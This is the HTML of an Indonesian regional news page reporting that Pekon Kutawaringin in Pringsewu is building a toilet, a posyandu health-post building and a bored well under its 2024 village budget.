		<li id="menu-item-29746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29746"><a href="https://haluanindonesia.co.id/category/daerah/pesawaran/">Pesawaran</a></li>
		<li id="menu-item-29747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29747"><a href="https://haluanindonesia.co.id/category/daerah/pesisir-barat/">Pesisir Barat</a></li>
		<li id="menu-item-29748" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-29748"><a href="https://haluanindonesia.co.id/category/daerah/pringsewu/">Pringsewu</a></li>
		<li id="menu-item-29749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29749"><a href="https://haluanindonesia.co.id/category/daerah/tanggamus/">Tanggamus</a></li>
	</ul>
</li>
	<li id="menu-item-29752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29752"><a href="https://haluanindonesia.co.id/category/jakarta/">JAKARTA</a></li>
	<li id="menu-item-29753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29753"><a href="https://haluanindonesia.co.id/category/jambi/">JAMBI</a></li>
	<li id="menu-item-29751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29751"><a href="https://haluanindonesia.co.id/category/bekasi/">BEKASI</a></li>
	<li id="menu-item-29754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29754"><a href="https://haluanindonesia.co.id/category/jawa-temgah/">JAWA TENGAH</a>
	<ul class="sub-menu">
		<li id="menu-item-29770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29770"><a href="https://haluanindonesia.co.id/category/jawa-temgah/pemalang/">Pemalang</a></li>
	</ul>
</li>
	<li id="menu-item-29755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29755"><a href="https://haluanindonesia.co.id/category/jawa-timur/">JAWA TIMUR</a>
	<ul class="sub-menu">
		<li id="menu-item-29769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29769"><a href="https://haluanindonesia.co.id/category/jawa-timur/malang/">Malang</a></li>
	</ul>
</li>
	<li id="menu-item-29756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29756"><a href="https://haluanindonesia.co.id/category/kalimantan-selatan/">KALIMANTAN SELATAN</a></li>
	<li id="menu-item-29757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29757"><a href="https://haluanindonesia.co.id/category/kalimantan-timur/">KALIMANTAN TIMUR</a>
	<ul class="sub-menu">
		<li id="menu-item-29767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29767"><a href="https://haluanindonesia.co.id/category/kalimantan-timur/kutai-barat/">Kutai Barat</a></li>
		<li id="menu-item-29768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29768"><a href="https://haluanindonesia.co.id/category/kalimantan-timur/kutai-kartanegara/">Kutai Kartanegara</a></li>
	</ul>
</li>
	<li id="menu-item-29758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29758"><a href="https://haluanindonesia.co.id/category/kalimatan-tengah/">KALIMANTAN TENGAH</a>
	<ul class="sub-menu">
		<li id="menu-item-29765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29765"><a href="https://haluanindonesia.co.id/category/kalimatan-tengah/barito-selatan/">Barito Selatan</a></li>
		<li id="menu-item-29766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29766"><a href="https://haluanindonesia.co.id/category/kalimatan-tengah/barito-utara/">Barito Utara</a></li>
	</ul>
</li>
	<li id="menu-item-29760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29760"><a href="https://haluanindonesia.co.id/category/maluku-utara/">MALUKU UTARA</a></li>
	<li id="menu-item-29761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29761"><a href="https://haluanindonesia.co.id/category/sumatera-selatan/">SUMATERA SELATAN</a></li>
	<li id="menu-item-29762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29762"><a href="https://haluanindonesia.co.id/category/sumatera-utara/">SUMATERA UTARA</a>
	<ul class="sub-menu">
		<li id="menu-item-29764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29764"><a href="https://haluanindonesia.co.id/category/sumatera-utara/simalungun/">Simalungun</a></li>
	</ul>
</li>
	<li id="menu-item-29759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29759"><a href="https://haluanindonesia.co.id/category/kepri/">KEPRI</a></li>
	<li id="menu-item-29763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29763"><a href="https://haluanindonesia.co.id/category/yogyakarta/gunungkidul/">GUNUNG KIDUL</a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://haluanindonesia.co.id/category/kriminal/">KRIMINAL</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://haluanindonesia.co.id/category/ekonomi/">EKONOMI</a></li>
<li id="menu-item-29656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29656"><a href="https://haluanindonesia.co.id/category/politik/">POLITIK</a></li>
<li id="menu-item-29657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29657"><a href="https://haluanindonesia.co.id/category/otomotif/">OTOMOTIF</a></li>
<li id="menu-item-29661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29661"><a href="https://haluanindonesia.co.id/category/olahraga/">OLAHRAGA</a></li>
<li id="menu-item-29771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29771"><a href="https://haluanindonesia.co.id/category/ekobis/">EKOBIS</a></li>
<li id="menu-item-29773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29773"><a href="https://haluanindonesia.co.id/category/pendidikan/">PENDIDIKAN</a></li>
</ul><ul id="secondary-menu" class="menu"><li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-107"><a href="https://haluanindonesia.co.id/tag/berita-otomotif/">Berita Otomotif</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-108"><a href="https://haluanindonesia.co.id/tag/berita-olahraga/">Berita Olahraga</a></li>
<li id="menu-item-29697" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-29697"><a href="https://haluanindonesia.co.id/tag/kejahatan/">Kejahatan</a></li>
<li id="menu-item-29698" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-29698"><a href="https://haluanindonesia.co.id/tag/nissan/">Nissan</a></li>
<li id="menu-item-29699" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-29699"><a href="https://haluanindonesia.co.id/tag/bulutangkis/">Bulutangkis</a></li>
<li id="menu-item-29700" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-29700"><a href="https://haluanindonesia.co.id/tag/dki-jakarta/">DKI Jakarta</a></li>
<li id="menu-item-29701" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-29701"><a href="https://haluanindonesia.co.id/tag/gerindra/">Gerindra</a></li>
<li id="menu-item-29731" class="menu-item menu-item-type-taxonomy menu-item-object-newstopic menu-item-29731"><a href="https://haluanindonesia.co.id/topic/topik-politik/">Topik Politik</a></li>
<li id="menu-item-68238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68238"><a href="https://haluanindonesia.co.id/mitra-haluan-indonesia-tv/">MITRA-HALUAN INDONESIA TV</a></li>
</ul>					</nav><!-- #main-nav -->
				</div>
			</div>
			
		
		<div id="content" class="gmr-content">

			<div class="container">
				<div class="row">
<main id="primary" class="site-main col-md-8">
	
<article id="post-30031" class="content-single post-30031 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-pringsewu">
		<header class="entry-header entry-header-single">
		<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://haluanindonesia.co.id/category/daerah/" rel="category tag">Daerah</a>, <a href="https://haluanindonesia.co.id/category/daerah/pringsewu/" rel="category tag">Pringsewu</a></span></strong>&nbsp;&nbsp;</div><h1 class="entry-title"><strong>Pekon Kutawaringin Bangun WC, Posyandu dan Sumur Bor</strong></h1><div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-gravatar-metasingle"><a class="url" href="https://haluanindonesia.co.id/author/duldul/" title="Permalink ke: Ridho R"><img alt='' src='https://secure.gravatar.com/avatar/468283987cb1566618d304d4512f322c39f0d9cf2fa650441fdf67d0e7e6fab6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/468283987cb1566618d304d4512f322c39f0d9cf2fa650441fdf67d0e7e6fab6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo img-cicle' height='32' width='32' decoding='async'/></a></div><div class="table-cell gmr-content-metasingle"><div class="meta-content gmr-content-metasingle"><span class="author vcard"><a class="url fn n" href="https://haluanindonesia.co.id/author/duldul/" title="Ridho R">Ridho R</a></span></div><div class="meta-content gmr-content-metasingle"><span class="posted-on"><time class="entry-date published updated" datetime="2024-05-13T20:18:03+07:00">13 Mei 2024</time></span></div></div></div></div>	</header><!-- .entry-header -->
				<figure class="post-thumbnail gmr-thumbnail-single">
				<img width="1600" height="1200" src="https://haluanindonesia.co.id/wp-content/uploads/2024/05/IMG-20240513-WA0005.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://haluanindonesia.co.id/wp-content/uploads/2024/05/IMG-20240513-WA0005.jpg 1600w, https://haluanindonesia.co.id/wp-content/uploads/2024/05/IMG-20240513-WA0005-768x576.jpg 768w, https://haluanindonesia.co.id/wp-content/uploads/2024/05/IMG-20240513-WA0005-1536x1152.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />							</figure>
			
	<div class="single-wrap">
				<div class="entry-content entry-content-single clearfix">
			<p>Pringsewu &#8211; Pemerintahan Pekon Kutawaringin, Kecamatan Adiluwih, Kabupaten Pringsewu, Realisasikan pembangunan WC, Gedung Posyandu dan Sumur bor, tahun anggaran 2024 tahap Satu(1). </p>
<p>Kepala Pekon Kutawaringin Sutrisno kepada Media ini mengatakan pembangunan WC, gedung Posyandu, dan Sumur bos tersebut berlokasi di RT 005 RW 003 Pekon kutawaringin, Kecamatan Adiluwih. </p>
<p>Sedangkan Volume pembangunan  2 X 2 meter dengan Nilai Anggaran Rp 30.254.141<br />
Tahun Anggaran / Tahap Anggaran : 2024 tahap I, kata Sutrisno. </p>
<p>Ditambahkan Sutrisno Pelaksanaan Pembangunan Desa Tahun Anggaran 2024 di Desa kutawaringin juga menyasar pada pembangunan  WC, Posyandu dan sumur bor yang mana fungsinya nanti untuk memberikan pelayanan yang nyaman kepada masyarakat saat berada di posyandu, ungkap Sutrisno. (R17@l)</p>

			<footer class="entry-footer entry-footer-single">
								<div class="gmr-cf-metacontent heading-text meta-content"></div>			</footer><!-- .entry-footer -->
			
	<nav class="navigation post-navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://haluanindonesia.co.id/2024/05/13/pringsewu-raih-stan-kabupaten-kota-terbaik-lampung-craft-2024/" rel="prev"><span>Pos sebelumnya</span> Pringsewu Raih Stan Kabupaten/Kota Terbaik Lampung Craft 2024</a></div><div class="nav-next"><a href="https://haluanindonesia.co.id/2024/05/13/pemkab-pesibar-gelar-rapat-persiapan-upacara-paripurna-pekan-depan/" rel="next"><span>Pos selanjutnya</span> Pemkab Pesibar Gelar Rapat Persiapan Upacara Paripurna Pekan Depan</a></div></div>
	</nav>		</div><!-- .entry-content -->
	</div>
	<div class="list-table clearfix"><div class="table-row"><div class="table-cell"><span class="comments-link heading-text"><a href="https://haluanindonesia.co.id/2024/05/13/pekon-kutawaringin-bangun-wc-posyandu-dan-sumur-bor/#respond"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 16 16"><path fill="#888" d="M3.05 3A2.5 2.5 0 0 1 5.5 1H12a3 3 0 0 1 3 3v4.5a2.5 2.5 0 0 1-2 2.45V11a2 2 0 0 1-2 2H7.16l-2.579 1.842A1 1 0 0 1 3 14.028V13a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h.05Zm1.035 0H11a2 2 0 0 1 2 2v4.915A1.5 1.5 0 0 0 14 8.5V4a2 2 0 0 0-2-2H5.5a1.5 1.5 0 0 0-1.415 1ZM12 11V5a1 1 0 0 0-1-1H3a1 1 0 0 0-1 1v6a1 1 0 0 0 1 1h1v2.028L6.84 12H11a1 1 0 0 0 1-1Z"/></svg><span class="text-comment">Komentar</span></a></span></div><div class="table-cell gmr-content-share"><ul class="gmr-socialicon-share pull-right"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhaluanindonesia.co.id%2F2024%2F05%2F13%2Fpekon-kutawaringin-bangun-wc-posyandu-dan-sumur-bor%2F" target="_blank" rel="nofollow" title="Facebook Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#4267b2" d="M19.254 2C15.312 2 13 4.082 13 8.826V13H8v5h5v12h5V18h4l1-5h-5V9.672C18 7.885 18.583 7 20.26 7H23V2.205C22.526 2.141 21.145 2 19.254 2z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fhaluanindonesia.co.id%2F2024%2F05%2F13%2Fpekon-kutawaringin-bangun-wc-posyandu-dan-sumur-bor%2F&amp;text=Pekon%20Kutawaringin%20Bangun%20WC%2C%20Posyandu%20dan%20Sumur%20Bor" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="pin"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fhaluanindonesia.co.id%2F2024%2F05%2F13%2Fpekon-kutawaringin-bangun-wc-posyandu-dan-sumur-bor%2F&amp;desciption=Pekon%20Kutawaringin%20Bangun%20WC%2C%20Posyandu%20dan%20Sumur%20Bor&amp;media=https%3A%2F%2Fhaluanindonesia.co.id%2Fwp-content%2Fuploads%2F2024%2F05%2FIMG-20240513-WA0005.jpg" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#e60023" d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fhaluanindonesia.co.id%2F2024%2F05%2F13%2Fpekon-kutawaringin-bangun-wc-posyandu-dan-sumur-bor%2F&amp;text=Pekon%20Kutawaringin%20Bangun%20WC%2C%20Posyandu%20dan%20Sumur%20Bor" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 15 15"><path fill="none" stroke="#08c" stroke-linejoin="round" d="m14.5 1.5l-14 5l4 2l6-4l-4 5l6 4l2-12Z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Pekon%20Kutawaringin%20Bangun%20WC%2C%20Posyandu%20dan%20Sumur%20Bor https%3A%2F%2Fhaluanindonesia.co.id%2F2024%2F05%2F13%2Fpekon-kutawaringin-bangun-wc-posyandu-dan-sumur-bor%2F" target="_blank" rel="nofollow" title="Kirim Ke WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#25d366" d="M23.328 19.177c-.401-.203-2.354-1.156-2.719-1.292c-.365-.13-.63-.198-.896.203c-.26.391-1.026 1.286-1.26 1.547s-.464.281-.859.104c-.401-.203-1.682-.62-3.203-1.984c-1.188-1.057-1.979-2.359-2.214-2.76c-.234-.396-.026-.62.172-.818c.182-.182.401-.458.604-.698c.193-.24.255-.401.396-.661c.13-.281.063-.5-.036-.698s-.896-2.161-1.229-2.943c-.318-.776-.651-.677-.896-.677c-.229-.021-.495-.021-.76-.021s-.698.099-1.063.479c-.365.401-1.396 1.359-1.396 3.297c0 1.943 1.427 3.823 1.625 4.104c.203.26 2.807 4.26 6.802 5.979c.953.401 1.693.641 2.271.839c.953.302 1.823.26 2.51.161c.76-.125 2.354-.964 2.688-1.901c.339-.943.339-1.724.24-1.901c-.099-.182-.359-.281-.76-.458zM16.083 29h-.021c-2.365 0-4.703-.641-6.745-1.839l-.479-.286l-5 1.302l1.344-4.865l-.323-.5a13.166 13.166 0 0 1-2.021-7.01c0-7.26 5.943-13.182 13.255-13.182c3.542 0 6.865 1.38 9.365 3.88a13.058 13.058 0 0 1 3.88 9.323C29.328 23.078 23.39 29 16.088 29zM27.359 4.599C24.317 1.661 20.317 0 16.062 0C7.286 0 .14 7.115.135 15.859c0 2.792.729 5.516 2.125 7.927L0 32l8.448-2.203a16.13 16.13 0 0 0 7.615 1.932h.005c8.781 0 15.927-7.115 15.932-15.865c0-4.234-1.651-8.219-4.661-11.214z"/></svg></a></li></ul></div></div></div><div class="gmr-related-post"><h3 class="related-text first-relatedtext">Rekomendasi untuk kamu</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery third-gallery"><a href="https://haluanindonesia.co.id/2026/01/19/proyek-jalan-rp-19-miliar-di-lampung-timur-disinyalir-dikerjakan-asal-asalan/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Proyek Jalan Rp 1,9 Miliar di Lampung Timur Disinyalir Dikerjakan Asal-Asalan" rel="bookmark"><img width="400" height="225" src="https://haluanindonesia.co.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-21.00.34-400x225.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://haluanindonesia.co.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-21.00.34-400x225.jpeg 400w, https://haluanindonesia.co.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-21.00.34-250x140.jpeg 250w" sizes="(max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://haluanindonesia.co.id/2026/01/19/proyek-jalan-rp-19-miliar-di-lampung-timur-disinyalir-dikerjakan-asal-asalan/" class="recent-title heading-text" title="Proyek Jalan Rp 1,9 Miliar di Lampung Timur Disinyalir Dikerjakan Asal-Asalan" rel="bookmark">Proyek Jalan Rp 1,9 Miliar di Lampung Timur Disinyalir Dikerjakan Asal-Asalan</a></div><div class="entry-content entry-content-archive"><p>‎LAMPUNG TIMUR &#8211; Pemeliharaan Berkala yang di Jalan Nusantara, yaitu Jalan Ruas Bumi Jawa, Tanjung&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://haluanindonesia.co.id/2026/01/19/pemkab-way-kanan-serahkan-perpanjangan-sk-pppk-tenaga-guru/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Pemkab Way Kanan, Serahkan Perpanjangan SK PPPK Tenaga Guru" rel="bookmark"><img width="400" height="225" src="https://haluanindonesia.co.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-19.50.49-400x225.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://haluanindonesia.co.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-19.50.49-400x225.jpeg 400w, https://haluanindonesia.co.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-19.50.49-250x140.jpeg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://haluanindonesia.co.id/2026/01/19/pemkab-way-kanan-serahkan-perpanjangan-sk-pppk-tenaga-guru/" class="recent-title heading-text" title="Pemkab Way Kanan, Serahkan Perpanjangan SK PPPK Tenaga Guru" rel="bookmark">Pemkab Way Kanan, Serahkan Perpanjangan SK PPPK Tenaga Guru</a></div><div class="entry-content entry-content-archive"><p>Way Kanan – Pemerintah Kabupaten Way Kanan menyerahan perpanjangan Surat Keputusan (SK), Surat Pernyataan Melaksanakan&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://haluanindonesia.co.id/2026/01/19/sekda-tubaba-pimpin-apel-bulanan-tekankan-disiplin-kolaborasi-dan-penguatan-tata-kelola-pemerintahan/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Sekda Tubaba Pimpin Apel Bulanan, Tekankan Disiplin, Kolaborasi, dan Penguatan Tata Kelola Pemerintahan" rel="bookmark"><img width="400" height="225" src="https://haluanindonesia.co.id/wp-content/uploads/2026/01/IMG-20260119-WA0031-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://haluanindonesia.co.id/wp-content/uploads/2026/01/IMG-20260119-WA0031-400x225.jpg 400w, https://haluanindonesia.co.id/wp-content/uploads/2026/01/IMG-20260119-WA0031-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://haluanindonesia.co.id/2026/01/19/sekda-tubaba-pimpin-apel-bulanan-tekankan-disiplin-kolaborasi-dan-penguatan-tata-kelola-pemerintahan/" class="recent-title heading-text" title="Sekda Tubaba Pimpin Apel Bulanan, Tekankan Disiplin, Kolaborasi, dan Penguatan Tata Kelola Pemerintahan" rel="bookmark">Sekda Tubaba Pimpin Apel Bulanan, Tekankan Disiplin, Kolaborasi, dan Penguatan Tata Kelola Pemerintahan</a></div><div class="entry-content entry-content-archive"><p>Tubaba — Sekretaris Daerah Kabupaten Tulang Bawang Barat (Tubaba), Ir. Iwan Mursalin, S.Si., M.M., M.T.,&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://haluanindonesia.co.id/2026/01/19/terungkap-komplotan-pencuri-sapi-yang-beraksi-3-tahun-di-pringsewu-dibekuk-polisi/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Terungkap! Komplotan Pencuri Sapi yang Beraksi 3 Tahun di Pringsewu Dibekuk Polisi" rel="bookmark"><img width="400" height="225" src="https://haluanindonesia.co.id/wp-content/uploads/2026/01/IMG-20260119-WA0030-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://haluanindonesia.co.id/wp-content/uploads/2026/01/IMG-20260119-WA0030-400x225.jpg 400w, https://haluanindonesia.co.id/wp-content/uploads/2026/01/IMG-20260119-WA0030-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://haluanindonesia.co.id/2026/01/19/terungkap-komplotan-pencuri-sapi-yang-beraksi-3-tahun-di-pringsewu-dibekuk-polisi/" class="recent-title heading-text" title="Terungkap! Komplotan Pencuri Sapi yang Beraksi 3 Tahun di Pringsewu Dibekuk Polisi" rel="bookmark">Terungkap! Komplotan Pencuri Sapi yang Beraksi 3 Tahun di Pringsewu Dibekuk Polisi</a></div><div class="entry-content entry-content-archive"><p>Pringsewu &#8211; Kasus pencurian sapi yang selama ini meresahkan warga Kabupaten Pringsewu akhirnya berhasil dibongkar&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://haluanindonesia.co.id/2026/01/19/tegaskan-komitmen-perangi-narkoba-satresnarkoba-polres-way-kanan-ungkap-lima-kasus-dan-amankan-dua-pengedar/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Tegaskan Komitmen Perangi Narkoba, Satresnarkoba Polres Way Kanan Ungkap Lima Kasus Dan Amankan Dua Pengedar" rel="bookmark"><img width="400" height="225" src="https://haluanindonesia.co.id/wp-content/uploads/2026/01/IMG-20260119-WA0029-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://haluanindonesia.co.id/wp-content/uploads/2026/01/IMG-20260119-WA0029-400x225.jpg 400w, https://haluanindonesia.co.id/wp-content/uploads/2026/01/IMG-20260119-WA0029-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://haluanindonesia.co.id/2026/01/19/tegaskan-komitmen-perangi-narkoba-satresnarkoba-polres-way-kanan-ungkap-lima-kasus-dan-amankan-dua-pengedar/" class="recent-title heading-text" title="Tegaskan Komitmen Perangi Narkoba, Satresnarkoba Polres Way Kanan Ungkap Lima Kasus Dan Amankan Dua Pengedar" rel="bookmark">Tegaskan Komitmen Perangi Narkoba, Satresnarkoba Polres Way Kanan Ungkap Lima Kasus Dan Amankan Dua Pengedar</a></div><div class="entry-content entry-content-archive"><p>Way Kanan &#8211; Kapolres Way Kanan AKBP Didik Kurnianto,S.I.K didampingi Kasatres Narkoba Iptu Prayugo Widodo&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://haluanindonesia.co.id/2026/01/19/bupati-pesawaran-hadiri-pengajian-akbar-muslimat-nu-se-kecamatan-tegineneng/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Bupati Pesawaran Hadiri Pengajian Akbar Muslimat NU se-Kecamatan Tegineneng" rel="bookmark"><img width="400" height="225" src="https://haluanindonesia.co.id/wp-content/uploads/2026/01/IMG-20260119-WA0028-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://haluanindonesia.co.id/wp-content/uploads/2026/01/IMG-20260119-WA0028-400x225.jpg 400w, https://haluanindonesia.co.id/wp-content/uploads/2026/01/IMG-20260119-WA0028-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://haluanindonesia.co.id/2026/01/19/bupati-pesawaran-hadiri-pengajian-akbar-muslimat-nu-se-kecamatan-tegineneng/" class="recent-title heading-text" title="Bupati Pesawaran Hadiri Pengajian Akbar Muslimat NU se-Kecamatan Tegineneng" rel="bookmark">Bupati Pesawaran Hadiri Pengajian Akbar Muslimat NU se-Kecamatan Tegineneng</a></div><div class="entry-content entry-content-archive"><p>Pesawaran – Ratusan jamaah Muslimat Nahdlatul Ulama (NU) dari berbagai desa di Kecamatan Tegineneng mengikuti&#8230;</p>
</div></div></div></div>
</article><!-- #post-30031 -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/05/13/pekon-kutawaringin-bangun-wc-posyandu-dan-sumur-bor/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://haluanindonesia.co.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="5" placeholder="Komentar" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Nama*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Situs" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='30031' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

</main><!-- #main -->


<aside id="secondary" class="widget-area col-md-4 pos-sticky">
